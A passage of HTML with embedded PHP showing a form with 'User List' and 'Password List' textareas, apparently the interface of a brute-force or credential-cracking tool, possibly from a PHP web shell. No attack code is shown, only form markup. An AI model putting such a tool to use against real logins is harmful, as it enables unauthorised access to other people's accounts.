
</font></b></p>
<div align="center">
<table border="1" width="57%" bordercolorlight="#008000"
bordercolordark="#003700">
<tr>
<td align="center">
<span lang="en-us"><font color="#FF0000"><b>User List</b>
</font></span></td>
<td>
<p align="center">
<span lang="en-us"><font color="#FF0000"><b>Password
List</b></font></span></td>
</tr>
</table>
<p align="center">&nbsp;<textarea rows="20" name="users"
cols="25" style="border: 2px solid #1D1D1D; background-color:
#000000; color:#C0C0C0"><?php echo $users ?>
</textarea><textarea rows="20" name="passwords" cols="25"
style="border: 2px solid #1D1D1D; background-color: #000000;